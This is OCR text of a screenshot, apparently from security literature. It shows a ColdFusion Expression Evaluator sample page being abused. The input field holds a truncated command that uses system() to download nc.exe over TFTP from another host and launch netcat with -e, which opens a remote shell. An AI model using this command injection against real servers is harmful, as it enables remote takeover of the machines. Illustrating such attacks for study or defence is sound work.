 Expression Calculator Netscape
File Edit View Go Communicator Help
Back Forward Reload Ham Search Netscape Print Security Shop Stop
Bookmarks Location: http://192.168.51 101/cfdocs/expeval/ExprCalc.cfm?RequestTimeout=2000&OpenFilePath=
COLD FUSION
HELP
EXPRESSION EVALUATOR
Use the form below to test Cold Fusion expressions. You can use any functions in
your expressions. The evaluator does not support CFML tags and array element
assignments. Read HELP for more information on how to use the evaluator
effectively.
system("tftp -i 192.168.51.100 GET nc.exe&&nc -e
Open ... Save ... E-mail ... Evaluate
Document: Done